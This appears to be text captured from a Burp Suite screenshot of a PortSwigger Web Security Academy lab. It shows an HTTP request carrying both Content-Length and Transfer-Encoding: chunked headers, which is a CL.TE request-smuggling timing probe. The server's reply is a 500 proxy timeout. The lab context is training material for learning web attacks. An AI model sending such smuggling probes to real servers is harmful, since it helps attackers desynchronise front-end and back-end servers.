 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 0a92001a03033878c0fac9cf00d9007d.web-security-academy.net
3 Cookie: session=hIJ0GDnM00pxhPPCtrLDcplpJfwQgAAg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 1
23 A
24 X
Response
Pretty Raw Render Headers
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>